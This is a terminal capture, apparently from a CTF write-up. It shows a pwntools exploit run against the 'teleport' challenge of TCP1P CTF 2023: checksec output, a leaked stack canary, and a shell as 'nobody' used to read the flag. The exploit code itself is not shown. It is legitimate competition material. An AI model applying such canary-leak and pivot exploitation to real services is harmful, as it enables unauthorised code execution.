 [$ ]stnaive¦Haoshoku¦ 勝 ~/Documents/ctf/TCP1PCTF2023/pwn/09digital_circuit 》 python3 exploit.py REMOTE
[*] '/home/stnaive/Documents/ctf/TCP1PCTF2023/pwn/09digital_circuit/teleport'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] Loaded 126 cached gadgets for '/home/stnaive/Documents/ctf/TCP1PCTF2023/pwn/09digital_circuit/teleport'
STACK_CANARY                  : 0x2503243ad4520800 2667015239422314496
$ id
uid=65534(nobody) gid=65534(nogroup) groups=65534(nogroup)
$ cat flag*
TCP1P{ju5T_4n0tH3r_p1vOt_ch4LlEn9e}